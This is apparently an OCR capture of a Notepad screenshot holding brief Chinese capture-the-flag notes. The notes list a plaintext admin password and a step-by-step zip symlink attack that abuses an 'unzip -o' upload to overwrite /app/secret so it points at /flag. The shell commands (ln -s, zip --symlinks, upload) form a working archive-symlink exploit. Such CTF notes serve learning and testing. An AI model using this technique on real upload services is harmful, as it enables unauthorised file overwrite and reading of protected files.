 1.txt
hash.txt
1.txt
poc.txt
PY301-1.txt
poc.tx
文件
编辑
查看
Admin密码：Zb77jbeoZkDdfQ12fzb0
unzip -o
根目录下有：/fake flag,/flag
/app/secret内容：/fake flag
解压目录为tmp。
创建/app的文件夹软链接：ln -s /app link
打包软连接：zip --symlinks link.zip link
删除原软链接：rm link
创建link目录，在link目录中写入secret文件为/flag
cd .. 并打包link目录：zip -r link1.zip link
上传link.zip,link1.zip
行 14，列 1
274 个字符
100%
Windows (CRLF)
UTF-8